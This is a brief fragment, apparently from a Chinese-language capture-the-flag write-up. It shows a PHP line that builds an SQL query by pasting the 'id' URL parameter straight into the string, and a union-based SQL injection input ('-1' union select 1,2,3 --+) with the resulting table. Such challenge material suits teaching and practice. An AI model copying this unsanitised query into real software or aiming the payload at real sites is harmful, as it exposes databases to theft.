 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' union select 1,2,3 --+ 查询
ID 用户名 密码
1 2 3